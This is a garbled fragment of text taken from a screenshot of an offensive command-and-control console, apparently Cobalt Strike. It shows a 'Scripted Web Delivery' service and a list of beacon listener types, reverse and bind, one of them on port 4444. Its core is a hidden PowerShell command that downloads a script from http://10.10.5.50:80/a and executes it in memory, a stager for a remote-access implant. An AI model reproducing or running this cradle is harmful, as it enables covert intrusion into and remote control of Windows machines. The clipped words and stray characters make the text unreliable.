 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.50:80/a'))"
Ok
rs X
load
dows/beacon_dns/reverse
dows/beacon_http/reverse
dows/beacon_bind_pipe
dows/beacon_bind_tcp 4444 0.0.0.0
dows/beacon_bind_tcp 4444 127.0.0.1